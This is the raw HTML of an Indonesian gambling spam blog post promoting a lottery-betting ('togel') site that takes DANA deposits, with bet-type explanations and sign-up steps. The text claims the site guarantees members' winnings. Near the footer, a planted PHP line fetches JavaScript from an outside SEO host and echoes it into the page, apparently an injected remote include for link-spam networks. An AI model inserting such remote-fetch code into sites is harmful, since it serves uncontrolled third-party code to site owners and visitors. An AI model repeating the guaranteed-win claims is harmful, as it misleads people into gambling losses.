var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2971' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2971 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2971" class="post-2971 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Kuala Kurun</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja banyak betaruh saat ini tentu dapat peroleh service main judi paling sederhana serta benar-benar dapat dihandalkan  baik. Beberapa pengagum judi tentulah dapat merasai keamanan dan kehebohan taruhan tiap-tiap hari melalui langkah paling simpel dan sangat atraktif. Siapa saja tentu dapat temukan semua layanan games apa saja tergolong antara lainnya ialah judi togel online.</p>
<p>Teknik bermain simpel dan menggembirakan dapat pemain temukan lewat lajur online. oleh karena itu, pemain perlu masuk di satu diantaranya web judi sah paling dipercaya maka dari itu dapat temukan servis maksimum yang semakin efisien serta pastilah dapat dihandalkan  begitu unggul. Tiap pemain bakal merasakan pelbagai serunya dan keamanan tidak sama dengan mengerjakan taruhan togel terpercaya serta terbaik. Lewat alternatif website judi online terpercaya serta terbaik ini jadi tentu akan sanngat dapat dipercaya dalam mainkan taruhan togel dimanapun dan setiap saat.</p>
<p>Dengan dapat menunjuk sebuah web judi unggulan terpercaya serta terbaik tentu saja banyak betaruh dapat rasakan serunya berlainan dengan lebih nyaman serta aman. Siapa saja pasti dapat menjalankan semua ragam perjudian bagus yang semakin terkesan tiap harinya. Hanya cukup masuk pada satu diantara situs togel BO deposit dana terbbaik dan bisa dipercaya 2023 jadi pemain akan temukan pelayanan terunggul bermain judi togel dengan begitu maksimum.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Tentukan sesuatu alternatif web judi terunggul serta dapat diakui yaitu sesuatu kewajiban yang perlu diusahakan tiap-tiap bettor terutama yaitu pemain pemula. Tentu betaruh dapat temukan semua service terbaik sebagai kepentingannya jadi soal ini sangat membahagiakan untuk beberapa betaruh dalam mengerjakan pelbagai kehebohan serta keluasaan taruhan buat siapa saja. Dengan lebih sederhana serta atraktif sekali karena itu pemain pastilah dapat peroleh ketenteraman dan kehebohan taruhan dengan cara makin aman dan ringkas.</p>
<p>Untuk dapat peroleh opsi terbaik website judi togel, pastilah penting untuk anda sekaligus bisa menunjuk situs dapat dipercaya, misalnya situs BO deposit dana yang memang telah berpredikat sah karena itu bisa diyakini  baik. Tentang hal website resmi ini merupakan telah mempunyai lisensi yang dikasihkan sebuah Instansi judi karena itu dapat dihandalkan  baik. Memutuskan situs bisa dipercaya ini ialah satu pokok utama karena sejumlah argumen ialah:</p>
<h2>Web resmi udah bersertifikasi</h2>
<p>Web judi dapat dipercaya ini yaitu satu biro judi bersertikat adalah udah sah dan mendapat lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karena itu site ini sudah diakui buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Profesional lama lebih profesional</h2>
<p>Situs pasti punyai pengalaman lumayan lama sekian tahun selalu bekerja memberi servis judi togel karenanya makin eksper pastinya bertambah profesional dalam memberi service judi togel terlebih terus-menerus beri up-date dan up-grade untuk seluruhnya service yang dikasihkan.</p>
<h2>Bisa menanggung kemenangan peserta</h2>
<p>Situs pastilah dapat jamin kemenangan seluruhnya anggota judi dikarenakan bisa beri service togel yang komplet dengan semua data yang presisi paling dipercaya. Jadi dengan tak ada penipuan atau kecurangan sekali-kali sudah pasti dapat beri agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap pemain pasti selalu mendapat pembayaran yang paling maksimum dan dapat dipercaya khususnya untuk kemenangan dapat dicapai pemain. Menang berapa saja di permainan togel sampai sampai juta-an karena itu jelas berbayar dengan riil dan dilunasi lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Inti Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama suatu web judi terpercaya dan terbaik ialah sesuatu soal atraktif yang begitu membahagiakan hingga bikin pemain dapat temukan service yang terhebat maka soal ini bisa beri servis maksimum yang bisa dihandalkan dalam taruhan. Waktu anda dapat temukan alternatif blog resmi BO deposit dana terpercaya dan terbaik, karenanya pastinya bikin anda makin suka sehari-harinya. Pastinya terdapat beberapa kelebihan atau kelebihan yang penting memutuskan serta masuk Bersama situs dapat dipercaya ini, salah satunya merupakan:</p>
<h2>Kelapangan akses 24 jam servis terhebat</h2>
<p>Pemain pasti dapat peroleh kelapangan akses sehari-harinya dengan service 24 jam dari pagi sampai malam hari. Pastinya, lewat service full-time ini jadi tak ada Batas waktu apapun itu hingga membuat pemain simpel kontak situs serta login situs. Dengan service maksimum 24 jam jadi juga ditunjang  terdapatnya CS terunggul serta dapat dihandalkan dalam berikan tanggapan yang ramah, lalu memberikan instruksi atua tutorial main dan jalan keluar untuk permasalahan apapun itu.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Amat unggul dan pastinya memberikan kepuasan jadi perjudian togel tentunya bisa dimainkan  teknik gampang dan begitu dapat dihandalkan  baik. Bermain judi togel bakal begitu terasa mengesankan Bersama situs paling dipercaya ini dikarenakan terus-menerus beri pelayanan yang paling lenggkap khususnya buat alternatif pasaran togel komplet antara lain yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Disamping mendapat pasaran togel terkomplet pastilah pemain simpel peroleh kemenangan karena ada sejumlah jenis taruhan terkomplet yang disajikan jadi bisa meringankan pemain untuk menang, salah satunya ialah:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data serta info togel tepat</h2>
<p>Kelebihan seterusnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini yakni kasih ketenteraman bermain judi togel dengan sediakan beberapa data serta data togel. Jadi lewat akses simpel serta service yang paling komplet ini tentunya pemain dapat peroleh data dan data tepat contohnya yakni:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka presisi<br />
Perkiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung amat berlimpah</h2>
<p>Kelebihan selanjutnya yang membikin pemain selalu berasa senang pastinya yakni dengan berikan nilai minimum deposit yang semakin rendah dan kurang ialah dengan sedikitnya deposit cuman IDR 10.000 saja serta sedikitnya bet yang makin lebih murah 100 perak maka amat irit untuk pemain serta memberi keuntungan khususnya Saat pemain dapat peroleh keuntungan tumpah ruah sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberi hadiah kemenangan yang tinggi dengan keuntungan sampai 10 juta dan 100 juta rupiah. Karena itu pemain begitu untung sebab bisa juga peroleh bonus menarik yang lain pastinya dapat menambahkan pendapatan pemain. Di antara bonus itu contohnya yang bisa dikasihkan yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Discount permainan togel online<br />
Sejumlah momen menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan seluruhnya peserta</h2>
<p>Tiap-tiap pemain pastinya dapat terasa lebih nyaman dan aman sebab situs bisa melindungi keamanan seluruhnya pesertanya. Karena ada sistim atau engine yang oke pastinya situs bisa beri agunan keamanan seluruh peserta terpenting untuk seluruhnya privacy pemain maka terbangun sanga aman awalnya tidak pernah dibongkar di siapa-siapa saja. Akan halnya teknik login benar-benar aman dikarenakan terdapatnya account peserta yang diikuti sandi karenanya pemain tak usah resah lantaran account anggota lolos dari hacker serta penyetopan.</p>
<p>Terkecuali itu, situs sendiri siapkan beberapa link pilihan serta masalah ini berperan untuk mengontrol keamanan web-site ini sendiri biar luput dari Nawala serta bbentuk penyegelan yang lain. Pemain pula pastinya dapat terhubung situs sewaktu-waktu serta sampai kapan saja dengan server selalu lancar tiap-tiap hari sewaktu-waktu.</p>
<h2>Kenali Langkah Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Lakukan perjudian togel menarik saat ini pastinya begitu beri keuntungan buat siapa saja. Banyak pemain pastilah dapat peroleh service terhebat Saat dapat memutuskan sebuah web-site judi yang bisa diakui  baik. Untuk dapat permainkan taruhan togel terpercaya serta terbaik tent pemain bisa lakukan taruhan Bersama blog resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan menunjuk serta masuk Bersama blog resmi paling dipercaya 2023 ini karenanya tentunya pemain dapat temukan kesempatan menang terlebih keringanan dalam mendapat prakiraan angka tepat tepat yang bisa menembus bandar dengan mudah. Untuk bisa mainkan taruhan togel sudah pasti pemain perlu mendalami petunjuk teknik bermainnya. Dalam mainkan perjudian togel online ini pasti pemain bisa menerka angka dengan tepat merupakan selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat yakni pada pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan buat pasaran togel Singapore karena itu perlu mengira angka keluaran togel Singapore secara pas. Mengenai bila umpamanya angka yang pemain pasang merupakan keluar di keluaran togel Hongkong pastinya pemain tak dapat menang lantaran taruhan di pasaran togel Singapore. Mengenai keluaran angka togel ini merupakan terdiri dalam 4 angka ialah angka yang berturutan yaitu dimulai dari angka AS, KOP, KEPALA dan paling akhir merupakan angka EKOR.</p>
<p>Dalam mendapatkan kelapangan buat memasangkan taruhan angka togel ini tentu pemain perlu tentukan perkiraan angka terbaik dan pemain bebas pilih jenis taruhan yang hendak dimainkanya, Adapun misalkan yakni:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya yakni dengan menduga angka dengan betul untuk seluruhnya keluaran angka togel adalah terdiri dalam 4 angka yang betul dan sama barisannya. Mengenai kalau contohnya keluaran togel merupakan 6778 tentunya pemain butuh menduga 6778 agar bisa dikatakan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya yaitu dengan menerka tiga angka yang tertulis dihasil keluaran togel dan ke-3  anngka harus cocok dan sama barisannya. Seandainya contohnya keluaran togel ialah 9821 andaikata pemain menempatkan taruhannya untuk angka 812 karena itu pemain tidak dapat ditetapkan menang dikarenakan tak berurut, Akan halnya bila mengira 821 karena itu bisa dikatakan menang lantaran berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya yakni dengan menerka dua angka saja karenanya kemungkinan menang makin tinggi. Kalau pemain perlu menduga 2 angka dengan betul dan sama posisinya sesuai keluaran hasil togel. Kalau misalkan keluaran togel yaitu 3298 pastilah pemain dipastikan menang bila dapat menduga di antara angka 32, 29 serta 98 ialah sebagai dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Metode bermainnya yakni dengan menerka 2D lebih dahulu di antara depan, tengah atau belakang maka dari itu pemain dapat memastikannya menjadi BESAR (50-99) atau sebagai KECIL (00-49). Akan halnya perumpamaannya kalau pemian memasangkan taruhannya untuk 2D depan menjadi BESAR dan keluaran togel yang tampak ialah 6711 pastilah pemain bisa dipastikan menang lantaran angka depan yakni 67 yang mana terhitung di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Teknik bermain taruhan ini yaitu dengan hanya butuh menerka satu angka togel serta model angka itu dengan tepat serta benar. Apabila umpamanya pemain memasangkan taruhan untuk angka 8 menjadi EKOR pada keluaran 4578 pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Metodenya adalah dengan cuman perlu menduga satu angka saja dengan benar dan pas berada di dalam keluaran hasil angka togel, contohnya yaitu menduga angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tutorial Teknik Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Simpel bermain buat siapa saja pasti ditujukan buat anda beberapa pengagum judi togel dapat memainkan dengan cara online. secara simpel lewat jaringan internet jadi begitu unggul serta simpel untuk dimainkan kapan saja dan dimana saja. Metode heboh dan menyenangkan mainkan taruhan togel tentu bisa pemain merasai dengan dapat masuk di website judi sah paling dipercaya. Siapa saja pastilah dapat taruhan dengan lebih maksimal serta begitu optimal dalam memperoleh semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pengagum judi bisa memainkan taruhan togel yang tambah lebih hebat serta pasti dapat dipercaya tiap harinya. Metode gampang dalam menjalankan spekulasi togel ini pastinya dapat dimainkan siapa-siapa saja dan pemain dapat peroleh keuntungan dan kenyamanan mengerjakan taruhan togel di web BO deposit dana sah paling dipercaya cukup hanya dengan sejumlah Cara yakni:</p>
<p>Nyatakan jaringan internet Telah lancar serta konstan karenanya selekasnya membuka link sah web-site judi serta masuk web Home. anda dapat lekas temukan atau click menu DAFTAR untuk mendapat suatu formulir.<br />
Isikan dulu form yang diberi antara lain yakni nama pemain, nama Username dan sandi, alamat e mail, nomor contact, nomor rekening serta tipe bank.<br />
Kirimkan semuanya data serta nanti prosesnya cuma dua menit saja anda akan selekasnya peroleh account anggota sah yakni Pemakai ID dibarengi sandi.<br />
Lekas melakukan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Selekasnya bayarkan deposit dengan memutuskan menu DEPOSIT di website Home serta anda dapat peroleh sebuah slip pembayaran.<br />
Putuskan berapakah nilai uang untuk diantar serta putuskan sistem bayar yakni dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda tujuan ke nomor arah yang diberi bandar, pastinya sesudah transfer uang karenanya saldo account anda akan selekasnya berisi dengan cara automatis.</p>
<p>Dengan Cara barusan tentu saja anda dapat memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/" title="01:45" rel="bookmark"><time class="entry-date" datetime="2023-05-15T01:45:12+07:00">15/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-mahakam-ulu/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Mahakam Ulu</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-melawi/" rel="next">Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Melawi <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kuala-kurun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-menang-draw-no-bet/">Tips Menang Draw No Bet: Strategi Efektif untuk Taruhan Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-taruhan-draw-no-bet-sepak-bola/">Strategi Taruhan Draw No Bet Sepak Bola: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/prediksi-hasil-draw-no-bet/">Prediksi Hasil Draw No Bet: Analisis dan Strategi Terbaik untuk Pertandingan Mendatang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-pasang-draw-no-bet-online/">Cara Pasang Draw No Bet Online: Panduan Lengkap untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/judi-bola-aman-draw-no-bet/">Judi Bola Aman Draw No Bet: Panduan Memilih Strategi Taruhan yang Tepat</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
